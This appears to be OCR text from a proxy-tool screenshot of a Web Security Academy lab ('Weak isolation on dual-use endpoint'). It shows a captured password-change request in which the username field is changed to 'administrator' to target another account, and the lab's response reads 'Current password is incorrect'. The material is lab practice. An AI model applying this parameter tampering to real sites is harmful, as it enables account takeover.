 请求
美化 Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2d00fc04cbd09880605800006b0060.web-security-academy.net
3 Cookie: session=VRZk68lWCXaIYnGoA5maSH4PugBg9K8N
4 Content-Length: 124
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="136", "Microsoft Edge";v="136", "Not.A/Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a2d00fc04cbd09880605800006b0060.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2d00fc04cbd09880605800006b0060.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 csrf=T7Wk3mbJC8LdmysyIgNnrCpvrxqEJ6Yt&username=administrator&current-password=12345&new-password-1=
1234&new-password-2=12345
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Weak isolation on dual-use
endpoint
Back to lab description
LAB Not solved
Home | My account
My Account
Current password is incorrect
Your username is: administrator
Email
Update email